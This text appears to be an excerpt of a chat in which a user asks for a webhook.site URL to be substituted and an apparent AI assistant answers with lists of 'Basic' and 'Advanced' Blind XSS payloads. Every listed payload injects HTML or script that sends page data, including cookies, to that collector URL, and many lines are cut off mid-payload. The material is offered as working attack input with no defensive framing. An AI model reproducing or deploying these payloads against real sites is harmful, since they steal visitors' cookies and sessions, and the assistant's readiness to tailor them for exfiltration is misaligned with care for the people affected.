 change to https://webhook.site/a0226701-472d-4695-b14b-
e3187381c9fa
Here's the updated list of Blind XSS payloads using your Webhook URL:
https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa.
Basic Blind XSS Payloads
html
Copy code
"><img src=x onerror=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/'+do
"><svg onload=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/'+document.
"><iframe src="javascript:fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa
"><video src=x onerror=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/'+
"><audio src=x onerror=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/'+
"><embed src=x onerror=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/'+
"><details open ontoggle=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/
"><marquee loop=1 onfinish=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9f
"><img src=x onerror="this.src='https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/
Advanced Blind XSS Payloads
html
Copy code
"><script src='https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/xss.js'></script>
"><svg onload=fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/'+btoa(docu
"><img src=x onerror="fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/?c=
"><iframe src="javascript:fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa
"><img src=x onerror="this.src='https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/
"><object data=x onerror="fetch('https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa
"><script>new Image().src='https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/?cook
"><img src=x onerror=eval(atob('